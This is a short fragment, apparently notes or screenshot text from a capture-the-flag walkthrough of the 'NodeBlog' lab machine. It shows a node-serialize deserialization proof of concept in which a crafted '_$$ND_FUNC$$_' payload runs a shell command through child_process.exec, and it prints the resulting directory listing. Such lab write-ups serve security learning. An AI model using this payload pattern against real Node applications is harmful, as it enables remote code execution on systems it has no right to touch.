 192.168.100.61
10.10.14.13
10.10.11.139 - NodeBlog
❯ cat unserialize.js
File: unserialize.js
1 var serialize = require('node-serialize');
2 var payload = '{"rce":"_$$ND_FUNC$$_function (){require(\'child_process\').exec(\'
ls /\', function(error, stdout, stderr) { console.log(stdout) });}()"}';
3 serialize.unserialize(payload);
❯ node unserialize.js
bin
boot
crypto_keyfile.bin
dev
etc
home
initrd.img
initrd.img.old
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
~/Doc/H/N/content ✔
~/Doc/H/N/content ✔
VPN - root's tasks
Recognition - Enumeration